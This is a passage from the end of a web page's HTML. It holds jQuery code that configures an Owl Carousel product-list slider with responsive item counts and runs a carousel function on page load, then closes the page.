        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>